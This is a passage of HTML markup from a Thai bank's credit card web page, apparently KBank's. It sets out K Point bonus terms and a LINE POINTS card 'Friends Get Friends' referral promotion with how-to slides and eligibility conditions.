                          <li>ธนาคารจะคำนวณยอดการใช้จ่ายผ่านบัตรหลังจากวันที่บัตรได้รับอนุมัติ ทั้งนี้ ไม่นับรวมการเบิกถอนเงินสดล่วงหน้า, บริการ KBank Smart CASH (เงินด่วน), ดอกเบี้ย, ค่าปรับ, ภาษี, ค่าธรรมเนียมต่างๆ, การซื้อหน่วยลงทุนทุกประเภท (SSF/LTF/RMF), ค่าเบี้ยประกันทุกประเภท, รายการใช้จ่ายที่เข้าข่ายเพื่อการค้าและการพาณิชย์, รายการที่ใช้จ่ายผ่านเครื่องรับบัตรเครดิต (EDC) ในกิจการของผู้ถือบัตรเอง ตลอดจนรายการชำระค่าสินค้า/บริการที่มีการขอคืน เปลี่ยนแปลงหรือยกเลิกในภายหลัง </li>
                          <li>ยอดการใช้จ่ายสะสมผ่านบัตรหลักและบัตรเสริม จะถูกคำนวณแยกออกจากกัน</li>
                          <li>ธนาคารจะมอบคะแนนสะสมพิเศษ K Point ให้แก่ผู้ถือบัตรผ่านช่องทางแอปพลิเคชัน K PLUS ภายใน 60 วัน นับจากวันปิดรอบบัญชีที่ผู้ถือบัตรมียอดใช้จ่ายและ/หรือมีการทำรายการผ่านบัตรตามเงื่อนไขที่ธนาคารกำหนด</li>
                          <li>คะแนนสะสมพิเศษ K Point ที่ได้รับจากโปรโมชันนี้ จะมีอายุการใช้งานจนถึงวันที่ 31 ธันวาคม 2568 </li>
                          <li>คะแนนสะสมพิเศษ K Point จากโปรโมชันนี้ เป็นการให้คะแนนเพิ่มเติมพิเศษ แยกจากคะแนนสะสม K Point ที่ได้จากการใช้จ่ายผ่านบัตรตามปกติ สำหรับการแลกหรือใช้คะแนนสะสม K Point บนแอปพลิเคชัน K PLUS ผู้ถือบัตรสามารถใช้คะแนนสะสมพิเศษที่ได้รับ รวมกับคะแนนสะสม K Point ที่ได้รับจากการใช้จ่ายผ่านบัตรตามปกติได้ ยกเว้น บัตรเครดิตเดอะแพสชั่นกสิกรไทย ซึ่งไม่สามารถใช้ K Point พิเศษรวมกันกับ K Point ที่ได้รับจากการใช้จ่ายผ่านบัตรตามปกติได้ และบัตรเครดิตมาสเตอร์การ์ดไทเทเนียมกสิกรไทย ซึ่งปกติไม่ได้รับคะแนนสะสม K Point จากการใช้จ่ายปกติ </li>
                          <li>ธนาคารจะแจ้งการมอบคะแนนพิเศษ K Point ให้ผู้ถือบัตรทราบผ่านทางข้อความ (Notification) ในแอปพลิเคชัน K PLUS กรณีผู้ถือบัตรยังไม่ได้สมัครใช้แอปพลิเคชัน K PLUS ผู้ถือบัตรสามารถดาวน์โหลดแอปพลิเคชัน K PLUS และตรวจสอบคะแนนสะสมพิเศษ K Point ที่ได้รับในแอปพลิเคชัน K PLUS โดยกดปุ่ม 1. ธุรกรรม 2. K Point 3. ดูรายละเอียดคะแนน 4. ดูประวัติคะแนน นอกจากนี้ สามารถศึกษาวิธีการใช้คะแนนและรายละเอียด K Point เพิ่มเติมได้
                              <a class="kcc-link f-hev c-green pxtm-click-linkClick" title="Hotline" href="/th/personal/digital-banking/kplus-kpoint">
                                  <span>ที่นี่</span></a>
                          </li>
                          <li>ธนาคารจะมอบคะแนนสะสมพิเศษ K Point ให้แก่ผู้ถือบัตรที่มียอดใช้จ่ายและ/หรือมีการทำรายการผ่านบัตรครบตามเงื่อนไขที่ธนาคารกำหนด โดยผู้ถือบัตรจะต้องยังคงสภาพการเป็นสมาชิกบัตร และไม่ผิดนัดชำระ ตลอดระยะเวลาโปรโมชันนี้ จนถึงวันที่ธนาคารมอบคะแนนสะสมพิเศษ K Point ให้แก่ผู้ถือบัตร </li>
                          <li>หากมีข้อโต้แย้งเกี่ยวกับการคำนวณและการให้คะแนนสะสมพิเศษ K Point ผู้ถือบัตรสามารถติดต่อมายังธนาคารภายใน 90 วัน นับจากวันที่สิ้นสุดระยะเวลาโปรโมชัน เพื่อให้ธนาคารตรวจสอบความถูกต้อง หากเกินกำหนดระยะเวลาดังกล่าว ธนาคารจะถือว่าการคำนวณและการให้คะแนนสะสมพิเศษ K Point ถูกต้องทั้งหมด </li>
                          <li>เงื่อนไขและหลักเกณฑ์การพิจารณาอนุมัติสินเชื่อและอื่นๆ เป็นไปตามที่ธนาคารกำหนด</li>
                          <li>ธนาคารขอสงวนสิทธิในการมอบ ยกเลิก เพิกถอน หรือเรียกคืนสิทธิประโยชน์ตามโปรโมชันนี้ ไม่ว่าทั้งหมดหรือบางส่วน ได้ตลอดเวลาโดยไม่ต้องแจ้งให้ทราบล่วงหน้า หากธนาคารตรวจพบว่าผู้ถือบัตรมีคุณสมบัติไม่ถูกต้องหรือไม่ดำเนินการตามเงื่อนไขที่ธนาคารกำหนด หรือมีการใช้สิทธิเข้าร่วมกิจกรรมโดยไม่สุจริต ทุจริต หรือฉ้อฉล เพื่อให้ได้มาซึ่งสิทธิประโยชน์ตามรายการโปรโมชันนี้ </li>
                          <li>ธนาคารขอสงวนสิทธิในการแก้ไข หรือยกเลิกรายละเอียด เงื่อนไข และ/หรือสิทธิประโยชน์ใดๆ ของรายการโปรโมชันนี้ รวมถึงการเปลี่ยนแปลงของรางวัลที่มูลค่าเท่ากัน โดยไม่ต้องแจ้งให้ทราบล่วงหน้า </li>
                          <li>สอบถามรายละเอียดและเงื่อนไขเพิ่มเติมได้ที่ K-Contact Center โทร.
                              <a class="kcc-link c-green pxtm-hotline-linkClick tel1 f-hev" title="Hotline" href="tel:028888888">
                                  <span>02-8888888</span></a>
                          </li>
                      </ul>
                  </div>
              </div>
          </div>
      </div>
  </div>
  <button type="button" class="mfp-close"></button>
</div>

<div id="popup_fgf_ph2" class="mfp-hide theme-linepoints">
  <div class="promotion-header">
      <div class="container-md">
          <h3 class="h5 c-green">รับคนละ 500 พอยท์ ทั้งคนชวนและคนสมัคร</h3>
          <p class="c-black">เมื่อชวนเพื่อนที่ไม่เคยมีบัตรเครดิตกสิกรไทยสมัครบัตร LINE POINTS credit card</p>
          <p class="c-grey">ระยะเวลาโครงการ : 1 พ.ย. 66 – 31 ธ.ค. 66</p>
      </div>
  </div>
  <div class="sc-container container-md promotion-content">
      <p class="popup-title">วิธีการชวนเพื่อน</p>
      <div class="popup-slider cc">
          <div class="popup-slide">
              <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab1/1.png" alt="วิธีการชวนเพื่อน" />
              <p class="popup-slide-des">คลิกแถบจำนวนเงินใกล้ LINE Pay</p>
          </div>
          <div class="popup-slide">
              <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab1/2.png" alt="วิธีการชวนเพื่อน" />
              <p class="popup-slide-des">คลิก
                  <span class="c-green">“ชวนเพื่อนเลย!”</span> ที่รูปภาพด้านบน
              </p>
          </div>
          <div class="popup-slide">
              <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab1/3.png" alt="วิธีการชวนเพื่อน" />
              <p class="popup-slide-des">คลิกที่ปุ่ม
                  <span class="c-green">“เชิญเพื่อนเพื่อรับพอยท์ฟรี”</span>
              </p>
          </div>
          <div class="popup-slide">
              <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab1/4.png" alt="วิธีการชวนเพื่อน" />
              <p class="popup-slide-des">อ่านข้อกำหนดและเงื่อนไข และนโยบายการใช้ข้อมูลส่วนบุคคลเพื่อกิจกรรมทางการตลาด</p>
          </div>
          <div class="popup-slide">
              <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab1/5.png" alt="วิธีการชวนเพื่อน" />
              <p class="popup-slide-des">คลิก
                  <span class="c-green">“ร่วมโปรแกรม”</span>
              </p>
          </div>
          <div class="popup-slide">
              <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab1/6.png" alt="วิธีการชวนเพื่อน" />
              <p class="popup-slide-des">คลิกที่ปุ่ม
                  <span class="c-green">“เริ่มชวนเลย”</span> เพื่อเริ่มชวนเพื่อน ในเมนูหน้าหลัก
              </p>
          </div>
          <div class="popup-slide">
              <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab1/7.png" alt="วิธีการชวนเพื่อน" />
              <p class="popup-slide-des">เลือกเพื่อน และคลิก
                  <span class="c-green">“ชวนเลย”</span> (สามารถชวนได้สูงสุด 10 คน/ครั้ง)
              </p>
          </div>
          <div class="popup-slide">
              <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab1/8.png" alt="วิธีการชวนเพื่อน" />
              <p class="popup-slide-des">ชวนเพื่อนสำเร็จ</p>
          </div>
          <div class="popup-slide">
              <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab1/9.png" alt="วิธีการชวนเพื่อน" />
              <p class="popup-slide-des">ลิงก์ข้อความชวนเพื่อนถูกส่งไปทางข้อความไลน์</p>
          </div>
          <div class="popup-slide">
              <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab1/10.png" alt="วิธีการชวนเพื่อน" />
              <p class="popup-slide-des">เพื่อนที่ถูกชวนแล้วจะอยู่ในแถบ
                  <span class="c-green">“ชวนเลย”</span>
              </p>
          </div>
      </div>
      <div class="accordion-popup">
          <div class="accordion-group">
              <div class="accordion-revise-bb">
                  <div class="accordion-title-revise-bb for-slider pxtm-click-toggleDetail" title="promotion_fgf_วิธีการสมัครหลังได้รับคำเชิญจากเพื่อน">วิธีการสมัคร เมื่อได้รับคำเชิญจากเพื่อน</div>
                  <div class="accordion-content" style="display: none;">
                      <div class="wrap">
                          <div class="popup-slider cc">
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab4/1.png" alt="วิธีการสมัคร เมื่อได้รับคำเชิญจากเพื่อน" />
                                  <p class="popup-slide-des">คลิกที่ปุ่ม
                                      <span class="c-green">“สมัครเลย!”</span> จากลิงก์ข้อความที่เพื่อนชวนทางข้อความไลน์
                                  </p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab4/2.png" alt="วิธีการสมัคร เมื่อได้รับคำเชิญจากเพื่อน" />
                                  <p class="popup-slide-des">อ่านข้อกำหนดและเงื่อนไข และนโยบายการใช้ข้อมูลส่วนบุคคลเพื่อกิจกรรมทางการตลาด</p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab4/3.png" alt="วิธีการสมัคร เมื่อได้รับคำเชิญจากเพื่อน" />
                                  <p class="popup-slide-des">คลิก
                                      <span class="c-green">“สมัคร”</span>
                                  </p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab4/4.png" alt="วิธีการสมัคร เมื่อได้รับคำเชิญจากเพื่อน" />
                                  <p class="popup-slide-des">ดำเนินการสมัครบัตร LINE POINTS Credit Card</p>
                              </div>
                          </div>
                      </div>
                  </div>
              </div>
              <div class="accordion-revise-bb">
                  <div class="accordion-title-revise-bb for-slider pxtm-click-toggleDetail" title="promotion_fgf_วิธีเพิ่มบัตรกับ LINE Pay">วิธีเพิ่มบัตรฯกับ LINE Pay เมื่อได้รับการอนุมัติ</div>
                  <div class="accordion-content" style="display: none;">
                      <div class="wrap">
                          <div class="popup-slider cc">
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab5/1.png" alt="วิธีเพิ่มบัตรฯกับ LINE Pay เมื่อได้รับการอนุมัติ" />
                                  <p class="popup-slide-des">คลิกแถบจำนวนเงินใกล้ LINE Pay</p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab5/2.png" alt="วิธีเพิ่มบัตรฯกับ LINE Pay เมื่อได้รับการอนุมัติ" />
                                  <p class="popup-slide-des">เลือกเมนู
                                      <span class="c-green">“เพิ่มบัตร”</span>
                                  </p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab5/3.png" alt="วิธีเพิ่มบัตรฯกับ LINE Pay เมื่อได้รับการอนุมัติ" />
                                  <p class="popup-slide-des">ใส่รายละเอียดบัตรเครดิต และคลิก
                                      <span class="c-green">“เพิ่มบัตร”</span>
                                  </p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab5/4.png" alt="วิธีเพิ่มบัตรฯกับ LINE Pay เมื่อได้รับการอนุมัติ" />
                                  <p class="popup-slide-des">ยืนยันตัวตนบัตรของคุณด้วยระบบ รักษาความปลอดภัยผ่านหน้าจอ</p>
                              </div>
                          </div>
                      </div>
                  </div>
              </div>
              <div class="accordion-revise-bb">
                  <div class="accordion-title-revise-bb for-slider pxtm-click-toggleDetail" title="promotion_fgf_วิธีการรับพอยท์โดยการเลือกเพื่อน">วิธีการรับพอยท์โดยการเลือกเพื่อนที่แนะนำ</div>
                  <div class="accordion-content" style="display: none;">
                      <div class="wrap">
                          <div class="popup-slider cc">
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab2/1.png" alt="วิธีการรับพอยท์โดยการเลือกเพื่อนที่แนะนำ" />
                                  <p class="popup-slide-des">คลิก
                                      <span class="c-green">“รับพอยท์”</span> จาก LINE Pay LINE Official Account
                                  </p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab2/2.png" alt="วิธีการรับพอยท์โดยการเลือกเพื่อนที่แนะนำ" />
                                  <p class="popup-slide-des">เลือกผู้แนะนำ ในเมนูสถานะของฉัน</p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab2/3.png" alt="วิธีการรับพอยท์โดยการเลือกเพื่อนที่แนะนำ" />
                                  <p class="popup-slide-des">คลิก
                                      <span class="c-green">“ยืนยัน”</span>
                                  </p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab2/4.png" alt="วิธีการรับพอยท์โดยการเลือกเพื่อนที่แนะนำ" />
                                  <p class="popup-slide-des">คุณจะได้รับพอยท์ภายใน 15 วันทำการ</p>
                              </div>
                          </div>
                      </div>
                  </div>
              </div>
              <div class="accordion-revise-bb">
                  <div class="accordion-title-revise-bb for-slider pxtm-click-toggleDetail" title="promotion_fgf_วิธีการรับพอยท์โดยการกรอกรหัสผู้แนะนำ">วิธีการรับพอยท์โดยการกรอกรหัสผู้แนะนำ</div>
                  <div class="accordion-content" style="display: none;">
                      <div class="wrap">
                          <div class="popup-slider cc">
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab3/1.png" alt="วิธีการรับพอยท์โดยการกรอกรหัสผู้แนะนำ" />
                                  <p class="popup-slide-des">คลิก
                                      <span class="c-green">“รับพอยท์”</span> จาก LINE Pay LINE Official Account
                                  </p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab3/2.png" alt="วิธีการรับพอยท์โดยการกรอกรหัสผู้แนะนำ" />
                                  <p class="popup-slide-des">เลือกรหัสผู้แนะนำ ในเมนูสถานะของฉัน</p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab3/3.png" alt="วิธีการรับพอยท์โดยการกรอกรหัสผู้แนะนำ" />
                                  <p class="popup-slide-des">กรอกรหัสผู้แนะนำ</p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab3/4.png" alt="วิธีการรับพอยท์โดยการกรอกรหัสผู้แนะนำ" />
                                  <p class="popup-slide-des">คลิก
                                      <span class="c-green">“ยืนยัน”</span>
                                  </p>
                              </div>
                              <div class="popup-slide">
                                  <img loading="lazy" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/popup/tab3/5.png" alt="วิธีการรับพอยท์โดยการกรอกรหัสผู้แนะนำ" />
                                  <p class="popup-slide-des">คุณจะได้รับพอยท์ภายใน 15 วันทำการ </p>
                              </div>
                          </div>
                      </div>
                  </div>
              </div>
          </div>
      </div>
      <div class="pos-relative">
          <div class="box-scan">
              <div class="img-scan">
                  <img loading="lazy" class="cha" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/CC-line_popup_fgf_scan_character.png" alt="scan character" />
              </div>
              <div class="des-scan">
                  <p class="scan-title">ชวนเพื่อนสมัครบัตร
                      <span class="nw">LINE POINTS Credit Card</span>
                      <br />ผ่านแอปพลิเคชัน LINE
                  </p>
                  <div class="action">
                      <a href="/th/disclaimer/Pages/disclaimers.aspx?redirect=aHR0cHM6Ly9saW4uZWUvaHRVWTBXdi9oanhjL2tiYW5r" class="btn-scan link more btn pxtm-click-linkClick" target="_blank" title="promotion_fgf_สมัคร_linktoappline">ชวนเพื่อนเลย</a>
                  </div>
              </div>
          </div>
          <img loading="lazy" class="remark-line" src="/SiteCollectionDocuments/kcc/linepoints/img/carousel/CC-line_popup_fgf_remark-line.png" alt="remark-line" />
      </div>
      <div class="btn-apply a-center mt-30">
          <a class="link more link-detail link-scroll pxtm-click-linkClick" href="/th/personal/CreditCard/pages/kbank-linepoints.aspx" title="promotion_fgf_รายละเอียดบัตร">รายละเอียด</a>
      </div>
      <div class="accordion-popup">
          <div class="accordion-group">
              <p class="mb-20">
                  <strong>ข้อกำหนดและเงื่อนไขของสิทธิประโยชน์ตามรายการส่งเสริมการขาย Friends Get Friends</strong>
              </p>
              <div class="accordion-revise-bb">
                  <div class="accordion-title-revise-bb pxtm-click-toggleDetail" title="ข้อกำหนดและเงื่อนไขพื้นฐาน">ข้อกำหนดและเงื่อนไขพื้นฐาน</div>
                  <div class="accordion-content" style="display: none;">
                      <div class="wrap">
                          <ol class="list-note">
                              <li class="item">สิทธิประโยชน์นี้ใช้สำหรับ LINE User ที่แนะนำเพื่อนใน LINE Friend List หรือ แชร์ข้อมูลโครงการ Friends Get Friends ไปยังช่องทาง Social Media อื่น ๆ ของตนเอง เพื่อให้เพื่อน/ผู้ถูกแนะนำ (ให้รวมเรียกเพื่อนและผู้ถูกแนะนำว่า “ผู้ถูกแนะนำ”) สมัครบัตรเครดิตกสิกรไทย - LINE POINTS (“บัตรฯ”) โดย ผู้ถูกแนะนำจะต้องได้รับการอนุมัติบัตรฯ จาก บมจ.ธนาคารกสิกรไทย (“ธนาคาร”) ระหว่างวันที่ 1 พฤศจิกายน 2566 – 31 ธันวาคม  2566 (“ระยะเวลาของรายการส่งเสริมการขาย”) และต้องผูกบัตรฯ กับ LINE Pay ภายในวันที่ 15 มกราคม 2567 และทำการกดรับสิทธิประโยชน์ภายในวันที่ 31 มกราคม 2567</li>
                              <li class="item">ผู้แนะนำและผู้ถูกแนะนำมีสิทธิได้รับ LINE POINTS คนละ 500 พอยท์ คิดเป็นมูลค่า 500 บาท (1 พอยท์ = 1 บาท) จาก บจก.ไลน์ เพย์ (ประเทศไทย) (“บริษัทฯ”) เมื่อทำตามเงื่อนไขของรายการส่งเสริมการขายครบถ้วน</li>
                              <li class="item">การอนุมัติบัตรฯ เป็นไปตามดุลยพินิจของธนาคาร</li>
                          </ol>
                      </div>
                  </div>
              </div>
              <div class="accordion-revise-bb">
                  <div class="accordion-title-revise-bb pxtm-click-toggleDetail" title="ข้อกำหนดและเงื่อนไขสำหรับผู้แนะนำ">ข้อกำหนดและเงื่อนไขสำหรับผู้แนะนำ</div>
                  <div class="accordion-content" style="display: none;">
                      <div class="wrap">
                          <p>ผู้แนะนำจะได้รับสิทธิประโยชน์ LINE POINTS จำนวน 500 พอยท์ คิดเป็นมูลค่า 500 บาท (1 พอยท์ = 1 บาท) ต่อการแนะนำผู้ถูกแนะนำ สำเร็จ 1 คน (ไม่จำกัดจำนวนผู้ถูกแนะนำ) เมื่อปฏิบัติครบเงื่อนไข ดังนี้</p>
                          <ol class="list-note">
                              <li class="item">แนะนำเพื่อนให้สมัครบัตรเครดิตกสิกรไทย - LINE POINTS ผ่านรายการส่งเสริมการขาย Friends Get Friends ด้วยการส่งข้อความเชิญผ่านแอปพลิเคชันไลน์ (LINE) หรือ ชวนผู้ถูกแนะนำโดยการแชร์ลิงก์รายการส่งเสริมการขายผ่านช่องทาง Social Media ของผู้แนะนำ พร้อมบอกรหัสผู้แนะนำ (Referral Code) ทั้งนี้ ผู้ถูกแนะนำต้องสมัครบัตรฯ ตามช่องทางที่กำหนด และเข้าร่วมรายการส่งเสริมการขาย Friends Get Friends ก่อนการยื่นใบสมัครบัตรฯ</li>
                              <li class="item">ผู้ถูกแนะนำจะต้องเป็นลูกค้าผู้สมัครรายใหม่ที่สมัครบัตรเครดิตกสิกรไทย - LINE POINTS กับธนาคารเป็นใบแรก (ไม่เคยถือบัตรเครดิตกสิกรไทยประเภทใดประเภทหนึ่งกับธนาคารมาก่อน หรือเคยถือแต่ยกเลิกบัตรเดิมมาแล้วไม่น้อยกว่า 6 เดือนนับตั้งแต่วันที่ยกเลิกจนถึงวันที่ได้รับอนุมัติบัตรฯ) โดยผู้ถูกแนะนำจะต้องสมัครบัตรฯ และได้รับอนุมัติภายในระยะเวลาของรายการส่งเสริมการขายและต้องผูกบัตรฯ กับ LINE Pay ภายในวันที่ 15 มกราคม 2567 เท่านั้น</li>
                              <li class="item">ผู้แนะนำจะได้รับ LINE POINTS จำนวน 500 พอยท์ ภายใน 15 วัน หลังจากผู้ถูกแนะนำกดรับสิทธิประโยชน์ โดยเลือกผู้แนะนำให้ได้รับพอยท์จากลิสท์ผู้แนะนำ (ในกรณีที่ผู้ถูกแนะนำมีผู้แนะนำจำนวนหลายคน) หรือ ผู้ถูกแนะนำกรอกรหัสผู้แนะนำ (Referral Code) ในแอปพลิเคชันไลน์ (LINE) ของรายการส่งเสริมการขาย โดยผู้ถูกแนะนำจะต้องกดรับสิทธิประโยชน์รางวัลให้เสร็จสิ้นภายในวันที่ 31 มกราคม 2567</li>
                          </ol>
                      </div>
                  </div>
              </div>
              <div class="accordion-revise-bb">
                  <div class="accordion-title-revise-bb pxtm-click-toggleDetail" title="ข้อกำหนดและเงื่อนไขสำหรับผู้ถูกแนะนำ">ข้อกำหนดและเงื่อนไขสำหรับผู้ถูกแนะนำ</div>
                  <div class="accordion-content" style="display: none;">
                      <div class="wrap">
                          <p>ผู้ถูกแนะนำจะได้รับ LINE POINTS จำนวน 500 พอยท์ คิดเป็นมูลค่า 500 บาท (1 พอยท์ = 1 บาท) เมื่อปฏิบัติครบเงื่อนไข ดังนี้</p>
                          <ol class="list-note">
                              <li class="item">ผู้ถูกแนะนำเป็นลูกค้าผู้สมัครรายใหม่ที่สมัครบัตรเครดิตกสิกรไทย - LINE POINTS กับธนาคารเป็นใบแรก (ไม่เคยถือบัตรเครดิตกสิกรไทยประเภทใดประเภทหนึ่งกับธนาคารมาก่อน หรือเคยถือแต่ยกเลิกบัตรเดิมมาแล้วไม่น้อยกว่า 6 เดือนนับตั้งแต่วันที่ยกเลิกจนถึงวันที่ได้รับอนุมัติบัตรฯ เท่านั้น)</li>
                              <li class="item">สมัครเข้าร่วมรายการส่งเสริมการขาย Friends Get Friends ผ่านลิงก์ที่ผู้แนะนำแชร์ให้ในแอปพลิเคชันไลน์ (LINE) หรือ ช่องทาง Social Media อื่นของผู้แนะนำ และกดยอมรับเงื่อนไขรายการส่งเสริมการขายก่อนการสมัครบัตรฯ</li>
                              <li class="item">สมัครบัตรฯ ด้วยตนเองผ่านแอปพลิเคชัน KPLUS หรือ กรอกข้อมูลผ่านหน้าเว็บไซต์ธนาคารเพื่อให้เจ้าหน้าที่ของธนาคารติดต่อกลับ โดยต้องสมัครบัตรฯ ตามรูปแบบที่ธนาคารกำหนด เท่านั้น ทั้งนี้ รายการส่งเสริมการขายนี้ไม่สามารถใช้กับการสมัครผ่านช่องทางอื่น เช่น สาขา พนักงานขายบัตรเครดิต ได้ </li>
                              <li class="item">ผู้ถูกแนะนำต้องสมัครและได้รับอนุมัติบัตรฯ ระหว่างวันที่ 1 พฤศจิกายน 2566 - 31 ธันวาคม  2566 และผูกบัตรฯ กับ LINE Pay ภายในวันที่ 15 มกราคม 2567</li>
                              <li class="item">ผู้ถูกแนะนำต้องกดรับสิทธิประโยชน์ ภายในวันที่ 31 มกราคม 2567 ผ่านรายการส่งเสริมการขาย Friends Get Friends ในแอปพลิเคชัน LINE และเลือกผู้แนะนำที่ประสงค์จะให้ได้รับพอยท์ จากลิสท์ผู้แนะนำ (กรณีมีผู้แนะนำหลายคน) หรือ กรอกรหัสผู้แนะนำ (Referral Code) เพื่อให้ผู้แนะนำมีสิทธิได้รับ LINE POINTS จำนวน 500 พอยท์ ภายใน 15 วัน หลังจากผู้ถูกแนะนำกดรับสิทธิประโยชน์</li>
                          </ol>
                      </div>
                  </div>
              </div>
              <div class="accordion-revise-bb">
                  <div class="accordion-title-revise-bb pxtm-click-toggleDetail" title="ข้อกำหนดและเงื่อนไขอื่นๆ">ข้อกำหนดและเงื่อนไขอื่นๆ</div>
                  <div class="accordion-content" style="display: none;">
                      <div class="wrap">
                          <p>ผู้ถูกแนะนำจะได้รับ LINE POINTS จำนวน 500 พอยท์ คิดเป็นมูลค่า 500 บาท (1 พอยท์ = 1 บาท) เมื่อปฏิบัติครบเงื่อนไข ดังนี้</p>
                          <ol class="list-note">
                              <li class="item">ผู้ที่ได้สิทธิประโยชน์นี้ไม่สามารถโอนสิทธิ์ในการรับสิทธิประโยชน์ให้แก่ผู้อื่น และไม่สามารถแลกหรือเปลี่ยนเป็นเงินสด หรือของรางวัลอื่นได้ทุกกรณี และรายการส่งเสริมการขายนี้ไม่สามารถใช้ร่วมกับสิทธิประโยชน์หรือรายการส่งเสริมการขายอื่นได้ </li>
                              <li class="item">วิธีการคำนวณสิทธิ์และการให้สิทธิประโยชน์ที่ผู้เข้าร่วมรายการส่งเสริมการขายมีสิทธิได้รับเป็นไปตามข้อมูลที่ได้รับในระบบของบริษัทฯ และธนาคาร และเป็นไปตามวิธีการที่บริษัทฯ และธนาคารกำหนด </li>
                              <li class="item">ผู้เข้าร่วมรายการส่งเสริมการขายที่ได้รับสิทธิประโยชน์นี้ต้องมีสถานะสินเชื่อเป็นปกติ มีประวัติการชำระเงินที่ดี ไม่ผิดนัดชำระเงินตามสัญญาใดๆ กับธนาคาร และไม่เคยฝ่าฝืนระเบียบข้อบังคับหรือเงื่อนไขใดๆ ของธนาคาร อยู่จนถึงขณะรับสิทธิประโยชน์นี้</li>
                              <li class="item">บริษัทฯ และธนาคารขอสงวนสิทธิ์ในการแก้ไข เปลี่ยนแปลง หรือยกเลิกเงื่อนไขการเข้าร่วมรายการส่งเสริมการขาย และ/หรือรายละเอียดและเงื่อนไขของรายการส่งเสริมการขายนี้ ไม่ว่าทั้งหมดหรือบางส่วน รวมถึงเปลี่ยนแปลงของรางวัล/สิทธิพิเศษที่มีมูลค่าเท่ากัน เมื่อใดก็ได้ โดยจะแจ้งให้ทราบล่วงหน้า</li>
                              <li class="item">บริษัทฯ ขอสงวนสิทธิในการตรวจสอบข้อมูล ยกเลิกการให้ หรือเรียกคืนสิทธิประโยชน์ หากบริษัทฯ และ/หรือธนาคารตรวจสอบพบว่าผู้เข้าร่วมรายการส่งเสริมการขายมีคุณสมบัติไม่ถูกต้องหรือไม่ดำเนินการตามเงื่อนไขที่บริษัทฯ และ/หรือธนาคารกำหนด หรือมีการใช้สิทธิเข้าร่วมรายการส่งเสริมการขายโดยไม่สุจริต ฉ้อฉล ทุจริต หรือดำเนินการใดๆ อันมิชอบด้วยกฎหมาย หรือไม่เป็นไปตามนโยบายของบริษัทฯ และ/หรือธนาคาร หรือมีการผิดนัดชำระหนี้ หรือกระทำผิดข้อกำหนดและเงื่อนไขการใช้บัตรเครดิต </li>
                              <li class="item">บริษัทฯ ขอสงวนสิทธิ์ในการชดเชยรางวัล/สิทธิประโยชน์ LINE POINTS กรณีผู้เข้าร่วมรายการส่งเสริมการขายได้ทำการบล็อค หรือกดลบบัญชีทางการ LINE Pay LINE Official Account ซึ่งอาจนำไปสู่สาเหตุในการพลาดการกดรับสิทธิประโยชน์ภายในระยะเวลาที่กำหนดในทุกกรณี</li>
                              <li class="item">เมื่อ LINE POINTS ถูกโอนเข้าบัญชีไลน์ (LINE) ของผู้เข้าร่วมรายการส่งเสริมการขาย จะมีการแจ้งเตือน (Notification) ผ่านบัญชีทางการ LINE Wallet (LINE Wallet Official Account) เพื่อเป็นการยืนยันการรับ LINE POINTS</li>
                              <li class="item">LINE POINTS จะมีอายุการใช้งานเป็นระยะเวลา 365 วัน นับตั้งแต่ผู้ใช้งานได้รับ LINE POINTS หากพ้นระยะเวลาดังกล่าวแล้ว ผู้ใช้งานจะไม่สามารถใช้ LINE POINTS ดังกล่าวได้</li>
                              <li class="item">LINE POINTS 1 พอยท์ มีมูลค่าเท่ากับ 1 บาท โดยสามารถนำไปใช้เป็นส่วนลดในการซื้อสินค้า และบริการต่าง ๆ ผ่านช่องทาง LINE STORE และการชำระเงินผ่านไลน์ เพย์ (LINE Pay) ทั้งออนไลน์และตามเคาน์เตอร์รับชำระเงินต่าง ๆ ตามเงื่อนไขที่บริษัทฯ กำหนด</li>
